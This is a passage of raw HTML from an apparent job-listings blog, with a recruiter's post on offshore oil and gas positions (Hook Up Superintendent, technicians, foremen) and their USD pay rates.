box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;"><b>Apply now and take the next step in your career!</b></span><div><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Fira Sans, Ubuntu, Oxygen, Oxygen Sans, Cantarell, Droid Sans, Apple Color Emoji, Segoe UI Emoji, Segoe UI Emoji, Segoe UI Symbol, Lucida Grande, Helvetica, Arial, sans-serif"><span style="font-size: 14px;"><b><br /></b></span></span><div><br /></div><div><b><span style="color: red;">info@ptgt.in</span></b><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span></div></div></div>
<script type='text/javascript'>createSnippet("summary8368566575402488049");</script>
</span></div>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.worldjobsit.com/search/label/offshore-jobs?max-results=5' rel='tag nofollow'># offshore-jobs</a>
<a href='https://www.worldjobsit.com/search/label/onshore-jobs?max-results=5' rel='tag nofollow'># onshore-jobs</a>
</span>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.worldjobsit.com/2025/03/hiring-now-oil-gas-professionals-rotational-90-90-job.html'>Continue Reading </a></span>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='tag'>offshore-jobs</a>,
<a href='https://www.worldjobsit.com/search/label/onshore-jobs' rel='tag'>onshore-jobs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, January 11, 2026</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>
<div class='home-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'>
 Offshore Employment Opportunities worldwide
</a>
</h2>
</font>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06922505037775060993' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2026-01-11T10:43:00+05:00'>January 11, 2026</abbr>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
</span>
</div>
</div>
<a href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'>
<div class='block-image'>
<a href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVG4EBaEXg7o8jtu-4Q_OHA_gxQN_tETwdlzUVSTMGYw1ogNUcb38uzV1pBZVFpqq8pHCLp_Pxxwm8bSz6IMQ6ejaAvHkZq0VJB9EPrqN9QV9A996EfNquoRJJKkKMfswB3gbQA2OE_Yi8GKzXT_TliT56PxOOPnBrenwY6zONq2sB2lxMWacLi62TjW8/w72-h72-p-k-no-nu/www.worldjobsit.com-min.jpg'/>
</a>
</div>
</a>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span>
<div id='summary1311774311834318594'><p><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&nbsp;</span></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVG4EBaEXg7o8jtu-4Q_OHA_gxQN_tETwdlzUVSTMGYw1ogNUcb38uzV1pBZVFpqq8pHCLp_Pxxwm8bSz6IMQ6ejaAvHkZq0VJB9EPrqN9QV9A996EfNquoRJJKkKMfswB3gbQA2OE_Yi8GKzXT_TliT56PxOOPnBrenwY6zONq2sB2lxMWacLi62TjW8/s800/www.worldjobsit.com-min.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Offshore Employment Opportunities worldwide" border="0" data-original-height="800" data-original-width="800" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVG4EBaEXg7o8jtu-4Q_OHA_gxQN_tETwdlzUVSTMGYw1ogNUcb38uzV1pBZVFpqq8pHCLp_Pxxwm8bSz6IMQ6ejaAvHkZq0VJB9EPrqN9QV9A996EfNquoRJJKkKMfswB3gbQA2OE_Yi8GKzXT_TliT56PxOOPnBrenwY6zONq2sB2lxMWacLi62TjW8/w640-h640-rw/www.worldjobsit.com-min.jpg" title="Offshore Employment Opportunities worldwide" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">&nbsp;Offshore Employment Opportunities worldwide</td></tr></tbody></table><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;"><br /></span><p></p><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Indman&nbsp;on behalf of their clients a prestigious Multinational EPC Company having Major Oil and Gas Projects ( Offshore ) worldwide are looking to mobilize the following positions on immediate basis :</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Hook Up Superintendent&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; USD 7500/- Per Month</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Able Seafarer Deck&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; USD 1400/- Per Month</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Specialist Integrated Control &amp; Safety System USD 360/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Specialists&nbsp;Telecom&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 300/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Supervisor Instrument&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;USD 300/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technicians&nbsp;&nbsp;- Mechanical&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; USD 160/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technicians Mechanical Rotating&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; USD 180/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technicians&nbsp;&nbsp;DCS&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 260/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technician Instrument&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 205/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technician&nbsp;Instrument Junior&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; USD 170/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technician&nbsp;Electrical &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 160/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Foremen Scaffolding&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 120/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 